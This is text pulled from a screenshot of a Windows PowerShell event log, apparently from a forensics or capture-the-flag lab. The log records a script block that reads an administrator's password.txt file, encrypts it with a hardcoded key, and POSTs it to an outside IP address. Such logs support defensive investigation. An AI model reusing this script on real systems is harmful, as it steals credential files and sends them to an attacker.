 Opcode Task Keywords Process ID Thread ID Computer User Log File
Informational Host Name = ConsoleHost Host Version = 5.1.17763.5 To be used wh... Executing Pipe... 0x00000000000... 5320 5832 TBFC-AOC23 TBFC-AOC23\adm1n
qmxjlpmo9doiukyb") $securestring = new-object System.Security.SecureString fo On create calls... Execute a Rem... 0x00000000000... 5320 5832 TBFC-AOC23 TBFC-AOC23\adm1n
On create calls... Execute a Rem... 0x00000000000... 4828 3764 TBFC-AOC23 TBFC-AOC23\adm1n
Creating Scriptblock text (1 of 1):
$file = Get-Content C:\Users\Administrator\desktop\password.txt
$key = (New-Object System.Text.ASCIIEncoding).GetBytes("j3pn50vkw21hhurbqmxjlpmo9doiukyb")
$securestring = new-object System.Security.SecureString
foreach ($char in $file.toCharArray()) {
$secureString.AppendChar($char)
}
$encryptedData = ConvertFrom-SecureString -SecureString $secureString -Key $key
Invoke-WebRequest -Uri http://10.10.148.96:4321 -Method POST -Body $encryptedData